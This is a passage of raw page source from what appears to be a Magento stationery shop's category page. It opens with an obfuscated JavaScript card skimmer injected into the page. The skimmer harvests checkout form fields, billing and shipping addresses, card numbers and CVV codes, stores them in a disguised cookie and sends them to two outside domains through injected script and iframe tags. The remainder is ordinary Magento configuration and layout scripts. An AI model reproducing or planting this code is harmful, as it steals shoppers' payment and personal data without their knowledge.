_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.id\/","customerLoginUrl":"https:\/\/www.stationary.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.id\/","http:\/\/www.stationary.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "21"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.id\/page_cache\/block\/render\/id\/414\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_414","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/uhu.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"21","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.id\/rest\/stationaryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3221");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3221  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3219");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3219  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3222");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3222  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3223");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3223  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
